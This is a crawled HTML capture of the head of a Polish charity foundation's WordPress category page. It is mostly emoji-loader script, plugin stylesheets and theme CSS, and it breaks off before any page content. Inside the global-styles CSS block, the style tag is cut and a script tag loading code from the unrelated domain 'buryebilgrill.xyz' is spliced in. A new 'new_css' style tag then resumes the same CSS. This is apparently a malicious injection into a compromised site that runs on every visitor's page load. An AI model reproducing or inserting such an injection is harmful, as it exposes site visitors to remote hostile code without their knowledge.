

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fundacjabajkowyswiat.org/category/poradnia/
body_size: 24119
content:
<!doctype html>
<html lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Poradnia &#8211; Fundacja Bajkowy Świat</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fundacja Bajkowy Świat &raquo; Kanał z wpisami" href="https://fundacjabajkowyswiat.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fundacja Bajkowy Świat &raquo; Kanał z komentarzami" href="https://fundacjabajkowyswiat.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Fundacja Bajkowy Świat &raquo; iCal Feed" href="https://fundacjabajkowyswiat.org/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Fundacja Bajkowy Świat &raquo; Kanał z wpisami zaszufladkowanymi do kategorii Poradnia" href="https://fundacjabajkowyswiat.org/category/poradnia/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fundacjabajkowyswiat.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='loveus-google-fonts-css' href='https://fonts.googleapis.com/css?display=swap&#038;family=Open+Sans:400,400i,600,600i,700,700i,800,800i%7CYeseva+One:400,400i,600,600i,700,700i,800,800i&#038;subset=latin,cyrillic-ext,latin-ext,cyrillic,greek-ext,greek,vietnamese' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fundacjabajkowyswiat.org/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='create-block-campaignblock-style-inline-css' type='text/css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-create-block-campaignblock {
  background-color: white;
  padding: 20px;
  text-align: center;
}

.wp-block-create-block-campaignblock .charitable-logo {
  margin-left: auto;
  margin-right: auto;
  display: table;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='charitable-styles-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/charitable/assets/css/charitable.min.css?ver=1.8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.36.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/fontawesome-all.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/animate.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/flaticon.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/owl.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/jquery.fancybox.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/line-awesome.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='loveus-style-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/style.css?ver=1769613127' type='text/css' media='all' />
<style id='loveus-style-inline-css' type='text/css'>
	/* Default Color File  */
	body {
	color: #212529;
}
 a{
	 color:#f4b0b1;
 }
 
 .theme_color{
	 color:#f4b0b1;
 }
 .blog-post-detail .content ul li:before{
	 background:#f4b0b1;
 }
 .btn-style-one .btn-title{
	 background-color: #f4b0b1;
 }
 
 .btn-style-one .btn-title:before{
	 background-color: #212529;	
 }
 
 .btn-style-three .btn-title{
	 background-color: #f4b0b1;
 }
 
 .btn-style-three .btn-title:before{
	 background-color: #212529;		
 }
 
 .btn-style-two:hover{
	 border-color:#f4b0b1;
	 background:#f4b0b1;
 }
 
 .btn-style-five{
	 color: #212529;	
 }
 
 .btn-style-five .btn-title:before{
	 background-color: #212529;
 }
 
 .preloader:after{
	 background:#f4b0b1;
 }
  
 .scroll-to-top{
	 box-shadow: 2px 2px 0px #f4b0b1;
 }
 
 .scroll-to-top:hover{
	 background:#f4b0b1;
 }
 
 .main-header .header-top .info li a .icon{
	 color: #f4b0b1;
 }
 
 .main-header .header-top .info li a:hover{
	 color: #f4b0b1;
 }
 
 .main-header .header-top .info .search-toggler:hover{
	 color: #f4b0b1;	
 }
 
 .main-header .header-top .social-links li a:hover{
	 color:#f4b0b1;
 }
 
 .main-header .header-upper .logo-box .logo{
	 background:#f4b0b1;
 }
 
 .main-header .header-upper .logo-box .logo:before{
	 background: #f4b0b1;
 }
 
 .main-header .nav-outer .link-box .cart-link a:hover{
	 color:#f4b0b1;	
 }
 
 .main-menu .navigation > li > a:before{
	 border-bottom:2px solid #f4b0b1;
 }
  
 .main-menu .navigation > li > ul{
	 border-top: 2px solid #f4b0b1;
 }
 
 .main-menu .navigation > li > ul > li:before{
	 background:#f4b0b1;
 }
 
 .main-menu .navigation > li > ul > li:hover > a{
	 background:#f4b0b1;
 }
 
 .main-menu .navigation > li > ul > li > ul{
	 border-top: 2px solid #f4b0b1;
 }
 
 .main-menu .navigation > li > ul > li > ul > li:before{
	 background:#f4b0b1;
 }
 
 .main-menu .navigation > li > ul > li > ul > li:hover > a{
	 background:#f4b0b1;
 }
 
 .search-popup .search-form fieldset input[type="submit"]{
	 background:#f4b0b1;
 }
 
 .search-popup .search-form fieldset input[type="submit"]:hover{
	 background:#f4b0b1;
 }
 
 .search-popup .recent-searches li a:hover{
	 color:#f4b0b1;
	 border-color:#f4b0b1;	
 }
 
 .sticky-header .main-menu .navigation > li:hover > a,
 .sticky-header .main-menu .navigation > li.current > a,
 .sticky-header .main-menu .navigation > li.current-menu-item > a{
	 color: #f4b0b1;
 }
 
 .nav-outer .mobile-nav-toggler{
	 color:#f4b0b1;
 }
 
 .mobile-menu .menu-backdrop{
	 background:#f4b0b1;
 }
 
 .mobile-menu .close-btn:hover{
	 color:#f4b0b1;
 }
 
 .mobile-menu .navigation li > a:before{
	 border-left:5px solid #f4b0b1;
 }
 
 .mobile-menu .navigation li.current > a,
 .mobile-menu .navigation li > a:hover{
	 color:#f4b0b1;	
 }
 
 .mobile-menu .navigation li.dropdown .dropdown-btn.open{
	 background:#f4b0b1;	
 }
 
 .mobile-menu .social-links li a:hover{
	 color:#f4b0b1;	
 }
 
 .banner-section .owl-nav .owl-prev:hover, 
 .banner-section .owl-nav .owl-next:hover{
	 background: #f4b0b1;
 }
 
 .banner-section .owl-dots .owl-dot.active span{
	 background: #f4b0b1;
 }
 
 .sec-title .sub-title{
	 color: #f4b0b1;
 }
 
 .about-feature .inner-box:before{
	 background:#f4b0b1;
 }
 
 .about-section .about-feature:nth-child(2) .inner-box:before{
	 background:#f4b0b1;	
 }
 
 .about-section .about-feature:nth-child(3) .inner-box:before{
	 background:#f7a900;	
 }
 
 .about-section .about-feature:nth-child(4) .inner-box:before{
	 background:#21d7d9;	
 }
 
 .about-feature .icon-box{
	 color:#f4b0b1;
 }
 
 .about-section .about-feature:nth-child(2) .icon-box{
	 color:#f4b0b1;	
 }
 
 .about-section .about-feature:nth-child(3) .icon-box{
	 color:#f7a900;	
 }
 
 .about-section .about-feature:nth-child(4) .icon-box{
	 color:#21d7d9;	
 }
 
 .cause-block .inner-box .progress-box .bar-inner{
	 background:#f4b0b1;
 }
 
 .causes-section .cause-block:nth-child(1) .inner-box .progress-box .bar-inner{
	 background:#f4b0b1;	
 }
 
 .causes-section .cause-block:nth-child(2) .inner-box .progress-box .bar-inner{
	 background:#ae64fd;	
 }
 
 .causes-section .cause-block:nth-child(3) .inner-box .progress-box .bar-inner{
	 background:#f4b0b1;	
 }
 
 .causes-section .cause-block:nth-child(4) .inner-box .progress-box .bar-inner{
	 background:#2ea4ff;	
 }
 
 .causes-section .cause-block:nth-child(5) .inner-box .progress-box .bar-inner{
	 background:#21d7d9;	
 }
 
 .causes-section .cause-block:nth-child(6) .inner-box .progress-box .bar-inner{
	 background:#f7a900;	
 }
 
 .cause-block .inner-box .progress-box .count-text{
	 background:#f4b0b1;
 }
 
 .causes-section .cause-block:nth-child(1) .inner-box .progress-box .count-text{
	 background:#f4b0b1;	
 }
 
 .causes-section .cause-block:nth-child(2) .inner-box .progress-box .count-text{
	 background:#ae64fd;	
 }
 
 .causes-section .cause-block:nth-child(3) .inner-box .progress-box .count-text{
	 background:#f4b0b1;	
 }
 
 .causes-section .cause-block:nth-child(4) .inner-box .progress-box .count-text{
	 background:#2ea4ff;	
 }
 
 .causes-section .cause-block:nth-child(5) .inner-box .progress-box .count-text{
	 background:#21d7d9;	
 }
 
 .causes-section .cause-block:nth-child(6) .inner-box .progress-box .count-text{
	 background:#f7a900;	
 }
 
 .cause-block .inner-box .progress-box .count-text:after{
	 border-top:6px solid #f4b0b1;	
 }
 
 .causes-section .cause-block:nth-child(1) .inner-box .progress-box .count-text:after{
	 border-top-color:#f4b0b1;	
 }
 
 .causes-section .cause-block:nth-child(2) .inner-box .progress-box .count-text:after{
	 border-top-color:#ae64fd;	
 }
 
 .causes-section .cause-block:nth-child(3) .inner-box .progress-box .count-text:after{
	 border-top-color:#f4b0b1;	
 }
 
 .causes-section .cause-block:nth-child(4) .inner-box .progress-box .count-text:after{
	 border-top-color:#2ea4ff;	
 }
 
 .causes-section .cause-block:nth-child(5) .inner-box .progress-box .count-text:after{
	 border-top-color:#21d7d9;	
 }
 
 .causes-section .cause-block:nth-child(6) .inner-box .progress-box .count-text:after{
	 border-top-color:#f7a900;	
 }
 
 .cause-block .inner-box h3 a:hover{
	 color:#f4b0b1;	
 }
 
 .cause-block .inner-box:hover .btn-style-two{
	 border-color:#f4b0b1;
	 background:#f4b0b1;
 }
 
 .service-block .icon-box{
	 color:#f4b0b1;
 }
 
 .service-block .icon-box:after{
	 background:#f4b0b1;
 }
 
 .what-we-do .service-block:nth-child(1) .icon-box,
 .services .service-block:nth-child(1) .icon-box,
 .what-we-do .service-block:nth-child(9) .icon-box,
 .services .service-block:nth-child(9) .icon-box{
	 color:#f4b0b1;
 }
 
 .what-we-do .service-block:nth-child(1) .icon-box:after,
 .services .service-block:nth-child(1) .icon-box:after,
 .what-we-do .service-block:nth-child(9) .icon-box:after,
 .services .service-block:nth-child(9) .icon-box:after{
	 background:#f4b0b1;	
 }
 
 .what-we-do .service-block:nth-child(2) .icon-box,
 .services .service-block:nth-child(2) .icon-box,
 .what-we-do .service-block:nth-child(10) .icon-box,
 .services .service-block:nth-child(10) .icon-box{
	 color:#f4b0b1;
 }
 
 .what-we-do .service-block:nth-child(2) .icon-box:after,
 .services .service-block:nth-child(2) .icon-box:after,
 .what-we-do .service-block:nth-child(10) .icon-box:after,
 .services .service-block:nth-child(10) .icon-box:after{
	 background:#f4b0b1;	
 }
 
 .what-we-do .service-block:nth-child(3) .icon-box,
 .services .service-block:nth-child(3) .icon-box,
 .what-we-do .service-block:nth-child(11) .icon-box,
 .services .service-block:nth-child(11) .icon-box{
	 color:#21d7d9;
 }
 
 .what-we-do .service-block:nth-child(3) .icon-box:after,
 .services .service-block:nth-child(3) .icon-box:after,
 .what-we-do .service-block:nth-child(11) .icon-box:after,
 .services .service-block:nth-child(11) .icon-box:after{
	 background:#21d7d9;	
 }
 
 .what-we-do .service-block:nth-child(4) .icon-box,
 .services .service-block:nth-child(4) .icon-box,
 .what-we-do .service-block:nth-child(12) .icon-box,
 .services .service-block:nth-child(12) .icon-box{
	 color:#f7a900;
 }
 
 .what-we-do .service-block:nth-child(4) .icon-box:after,
 .services .service-block:nth-child(4) .icon-box:after,
 .what-we-do .service-block:nth-child(12) .icon-box:after,
 .services .service-block:nth-child(12) .icon-box:after{
	 background:#f7a900;	
 }
 
 .what-we-do .service-block:nth-child(5) .icon-box,
 .services .service-block:nth-child(5) .icon-box,
 .what-we-do .service-block:nth-child(13) .icon-box,
 .services .service-block:nth-child(13) .icon-box{
	 color:#fe813a;
 }
 
 .what-we-do .service-block:nth-child(5) .icon-box:after,
 .services .service-block:nth-child(5) .icon-box:after,
 .what-we-do .service-block:nth-child(13) .icon-box:after,
 .services .service-block:nth-child(13) .icon-box:after{
	 background:#fe813a;	
 }
 
 .what-we-do .service-block:nth-child(6) .icon-box,
 .services .service-block:nth-child(6) .icon-box,
 .what-we-do .service-block:nth-child(14) .icon-box,
 .services .service-block:nth-child(14) .icon-box{
	 color:#7e61ff;
 }
 
 .what-we-do .service-block:nth-child(6) .icon-box:after,
 .services .service-block:nth-child(6) .icon-box:after,
 .what-we-do .service-block:nth-child(14) .icon-box:after,
 .services .service-block:nth-child(14) .icon-box:after{
	 background:#7e61ff;	
 }
 
 .what-we-do .service-block:nth-child(7) .icon-box,
 .services .service-block:nth-child(7) .icon-box,
 .what-we-do .service-block:nth-child(15) .icon-box,
 .services .service-block:nth-child(15) .icon-box{
	 color:#fc45b1;
 }
 
 .what-we-do .service-block:nth-child(7) .icon-box:after,
 .services .service-block:nth-child(7) .icon-box:after,
 .what-we-do .service-block:nth-child(15) .icon-box:after,
 .services .service-block:nth-child(15) .icon-box:after{
	 background:#fc45b1;	
 }
 
 .what-we-do .service-block:nth-child(8) .icon-box,
 .services .service-block:nth-child(8) .icon-box,
 .what-we-do .service-block:nth-child(16) .icon-box,
 .services .service-block:nth-child(16) .icon-box{
	 color:#497aff;
 }
 
